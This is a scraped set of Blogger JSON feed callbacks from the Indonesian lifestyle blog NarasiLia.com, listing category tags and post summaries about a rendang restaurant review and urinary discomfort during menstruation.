random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=411\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=410\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=412\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"411"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-437260675223326197"},"published":{"$t":"2013-04-02T15:21:00.000+07:00"},"updated":{"$t":"2018-03-19T01:59:31.832+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Makanan Tradisional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep Sehat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Ini Dia, 6 Keistimewaan Rendang Padang Restu Mande"},"summary":{"type":"text","$t":"Pantas saja disebut rendang, ternyata berasal dari\nkata merandang. Artinya memasak dalam santan kelapa sampai agak mengering, dalam\nwaktu yang lama. Biasanya bisa mencapai 8-10 jam dan menggunakan api dari kayu\nbakar. Makin lama dimasak, rendang\nitu makin menimbulkan aroma dan rasa khas yang membuat air liur ini bertambah. Wangi dan\nsedap, membuat perutku minta diisi.\n\n\n\n\n\n\n\n\nMenurut sejarah\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/437260675223326197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2013\/04\/ini-dia-6-keistimewaan-rendang-padang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/437260675223326197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/437260675223326197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2013\/04\/ini-dia-6-keistimewaan-rendang-padang.html","title":"Ini Dia, 6 Keistimewaan Rendang Padang Restu Mande"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ1cFoajVy-S_f3s39LHOmAtusBfD5iSfysDBRR0LhaQuXrFS8FaB0MMtwmzsOxEOuWtK8GEqIlhVf8YM2qi0V8Ngf1IEyAUZqnrr7-9lieCw8rVDp_xECujCMedvUnx-K2uQUto21EM8\/s72-c\/rendang+sapi.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=284&max-results=1&callback=random_posts
body_size: 3552
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=284\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=283\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=285\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"284"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-2449060947786593130"},"published":{"$t":"2016-10-24T12:36:00.000+07:00"},"updated":{"$t":"2020-03-06T12:13:42.003+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anyang-anyangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bakteri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"demam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dunia bunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infeksi saluran kemih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lomba menulis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makanan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prive uri-cran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solusi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stasiun"}],"title":{"type":"text","$t":"Anyang-Anyangan Saat Haid? Atasi Dengan Ini."},"summary":{"type":"text","$t":"\n\n\n\n\nHai.. pernahkah anda merasa kebelet ingin pipis, tetapi keluarnya sedikit, gak tuntas, jadinya bolak balik saja ke kamar mandi, tidak nyaman, terasa sakit saat buang air kecil, bahkan ada rasa panas?\u0026nbsp;\n\nYap, gejala tersebut dikenal dengan sebutan anyang-anyangan.\u0026nbsp;Jeungjeuriheun, kalo kata orang sunda mah.\u0026nbsp;\n\n\n\n\n\nMenurut survey, anyang-anyangan lebih banyak diderita oleh "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/2449060947786593130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2016\/10\/anyang-anyangan-saat-haid-atasi-dengan.html#comment-form","title":"41 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2449060947786593130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2449060947786593130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2016\/10\/anyang-anyangan-saat-haid-atasi-dengan.html","title":"Anyang-Anyangan Saat Haid? Atasi Dengan Ini."}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhPTbf8ok7txMEYtZKrPQQkTeutvEpNzMbEmy70M0OzdJSkzJ59LZ9WshYYI3AGOnELRXeDw8ebAbyVeW5kCvER8dXS2qoezQxDIyu8oNc_91Wm4W8Dr3iY46X27dueaIMXGl_MujBgDlr\/s72-c\/PicsArt_10-08-01.37.25.jpg","height":"72","width":"72"},"thr$total":{"$t":"41"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=recent_posts
body_size: 8934
content:
// API callback
recent_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan 